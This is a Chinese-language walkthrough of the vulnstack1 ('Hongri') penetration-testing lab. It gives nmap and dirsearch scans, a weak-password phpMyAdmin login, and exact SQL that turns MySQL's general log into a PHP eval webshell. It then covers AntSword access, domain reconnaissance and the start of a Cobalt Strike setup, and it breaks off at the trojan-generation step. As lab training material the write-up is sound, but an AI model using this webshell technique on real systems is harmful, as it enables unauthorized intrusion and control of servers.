【红日靶场】vulnstack1

1. 下载地址

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

2. 环境配置

| 主机 | IP | 网卡 |

|---|---|---|

| Kali Linux | 192.168.110.* | NAT |

| Windows7 | 192.168.110.* /192.168.52.* | NAT/VMnet2 |

| Win2k3 | 192.168.52.* | VMnet2(仅主机) |

| Windows | 192.168.52.* | VMnet2(仅主机) |

启动靶机windows7



密码:hongrisec@2019

启动其他两台机器:测试通信。注意:不能ping win7



启动windows7 的web环境

3. 对边界机器win7进行web打点

1. 目标ip 192.168.110.132

扫描全端口,使用nmap

nmap -sS -p- 192.168.110.132 -sV

有80和3306端口开放



访问80端口,发现是探针



扫描目录

dirsearch -u "http://192.168.110.132/"

phpmyadmin



phpmyadmin版本



phpmyadmin弱口令登录

账户:root

密码:root

利用phpmyadmin的nday进行渗透getshell



这里使用全局日志写入webshell,需要知道绝对路径,上面的phpinfo里就有



show variables like '%general%';general_log:日志保存状态(这里为off)general_log_file:日志保存路径



1. 开启全局配置,⽇志记录 :

SET global general_log = "ON";



2. 将⽇志⽂件设置成服务器下的⽊⻢⽂件

set global general_log_file = "C:/phpStudy/WWW/log.php";



3. 执⾏select后,log.php⾥⾯就会存在恶意代码。

如果出错应该是mysql没权限写到这个web⽬录内。

select '<?php eval($_POST[pwd]); ?>';



打开蚂蚁剑进行连接



yxcms渗透

getshell后发现还有yxcms,

可以查找nday进测试

4. 内网渗透

1.信息收集







判断是否加入域

方法一:

cmd 输入 Ipconfig /all

方法二:SystemInfo | findstr "域"

方法三:

net config workstation





2.cs上线



在kali开启服务端





客户端连接并设立监听



生成木马

